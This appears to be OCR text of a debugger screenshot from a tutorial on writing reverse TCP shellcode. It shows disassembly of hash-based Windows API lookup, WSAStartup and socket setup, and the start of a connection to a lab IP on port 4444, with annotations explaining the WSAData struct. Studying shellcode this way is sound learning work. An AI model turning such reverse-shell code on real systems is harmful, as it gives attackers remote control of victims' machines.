 reverse_tcp_blog.exe - PID: 9348 - Module: reverse_tcp_blog.exe - Thread: Main Thread 8204 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Jul 1 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
004010B6 50 push eax Arg4
004010B7 33C9 xor ecx,ecx
004010B9 B1 03 mov cl,3
004010BB 68 CBEDFC3B push 3BFCEDCB Arg3 = 3BFCEDCB
004010C0 68 D909F5AD push ADF509D9 Arg2 = ADF509D9
004010C5 68 ECF9AA60 push 60AAF9EC Arg1 = 60AAF9EC
004010CA E8 97FFFFFF call <reverse_tcp_blog.sub_401066> sub_401066
004010CF B8 AA636D64 mov eax,646D63AA
004010D4 C1E8 08 shr eax,8
004010D7 50 push eax Arg4
004010D8 54 push esp Arg3
004010D9 33C0 xor eax,eax
004010DB 66:B8 9001 mov ax,190
004010DF 2BE0 sub esp,eax
004010E1 54 push esp Arg2
004010E2 50 push eax Arg1
004010E3 FF55 F8 call dword ptr ss:[ebp-8] sub_[ebp-8]
EIP 004010E6 33C0 xor eax,eax
004010E8 50 push eax
004010E9 50 push eax
004010EA 50 push eax Arg4
004010EB 50 push eax Arg3
004010EC 40 inc eax
004010ED 50 push eax Arg2
004010EE 40 inc eax
004010EF 50 push eax Arg1
004010F0 FF55 F4 call dword ptr ss:[ebp-C] sub_[ebp-C]
004010F3 8BF0 mov esi,eax
004010F5 68 C0A86E01 push 16EA8C0
004010FA B8 0201115C mov eax,5C110102
dword ptr ss:[ebp-8]=[0018FF74 <&WSAStartup>]=<ws2_32.WSAStartup>
.text:004010E3 reverse_tcp_blog.exe:$10E3 #2E3
Hide FPU
EAX 00000000
EBX 0018FF74 <&WSAStartup>
ECX 77103BEB ws2_32.77103BEB
EDX 00080002
EBP 0018FF7C <&ExitProcess>
ESP 0018FDD4
ESI 00000000
EDI 00000000
EIP 004010E6 reverse_tcp_blog.004010E6
EFLAGS 00000244
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000000000000
Default (stdcall) 5 Unlocked
1: [esp+4] 536E6957
2: [esp+8] 206B636F
3: [esp+C] 00302E32
4: [esp+10] 7795304D ntdll.7795304D
5: [esp+14] 77952C45 ntdll.77952C45
just after the 'call WSAStartup' is made. Observe
that WSAData struct now has the data filled in.
wVersion wHighVersion
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
77930000 8B 44 24 04 CC C2 04 00 CC 90 C3 90 CC C3 90 90 .D$.ÌÂ..Ì.Ã.ÌÃ..
77930010 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
77930020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
77930030 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
77930040 8B 4C 24 04 F6 41 04 06 74 05 E8 A1 1D 01 00 B8 .L$.öA..t.è¡...¸
77930050 01 00 00 00 C2 10 00 90 8D 84 24 DC 02 00 00 64 ....Â.....$Ü...d
77930060 8B 0D 00 00 00 00 BA 40 00 93 77 89 08 89 50 04 ......º@..w...P.
77930070 64 A3 00 00 00 00 58 8D 7C 24 0C FF D0 8B 8F CC d£....X.|$.ÿÐ..Ì
77930080 02 00 00 64 89 0D 00 00 00 00 6A 01 57 E8 8E FE ...d......j.Wè.þ
77930090 00 00 8B F0 56 E8 13 38 05 00 EB F8 C2 10 00 90 ...ðVè.8..ëøÂ...
779300A0 64 8B 0D 30 00 00 00 8B 49 10 F6 41 0A 08 75 15 d..0....I.öA..u.
We are not bothered about the
rest of the data that is returned
by WSAStartup in WSAData
struct.
In fact we are not even bothered
about WSAData at all because
we are not going to use it
anywhere in the shellcode. It is
useful for software developers
who want to use a specific
version of winsock version.
0018FDD4 02020202
0018FDD8 536E6957
190h
0018FDDC 206B636F
0018FDE0 00302E32
0018FDE4 7795304D return to ntdll.7795304D fr
0018FDE8 77952C45 return to ntdll.77952C45 fr
0018FDEC 00000000
0018FDF0 002A0000 "†…]Øï¡"
0018FDF4 00000008
0018FDF8 002A5280 "4…\\kê¡"
0018FDFC
0018FE00 77953071 return to ntdll.77953071 fr
0018FE04 002A0138
Command: Default
Paused Breakpoint deleted! Time Wasted Debugging: 1:23:32:07